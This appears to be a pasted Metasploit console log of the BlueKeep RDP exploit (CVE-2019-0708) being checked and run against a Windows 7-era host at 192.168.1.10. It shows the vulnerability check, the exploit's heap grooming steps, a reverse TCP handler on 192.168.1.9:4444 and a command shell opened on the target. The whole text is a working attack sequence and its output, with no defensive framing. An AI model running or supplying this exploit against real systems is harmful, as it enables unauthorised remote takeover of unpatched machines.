 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > check
[*] 192.168.1.10:3389     - Detected RDP on 192.168.1.10:3389     (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.10:3389     - The target is vulnerable.
[+] 192.168.1.10:3389 - The target is vulnerable.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] 192.168.1.10:3389     - Detected RDP on 192.168.1.10:3389     (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.10:3389     - The target is vulnerable.
[*] 192.168.1.10:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.1.10:3389 - Surfing channels ...
[*] 192.168.1.10:3389 - Lobbing eggs ...
[*] 192.168.1.10:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (336 bytes) to 192.168.1.10
[*] Command shell session 1 opened (192.168.1.9:4444 -> 192.168.1.10:49171) at 2019-09-08 13:08:17 -0400
C:\Windows\system32>
C:\Windows\system32>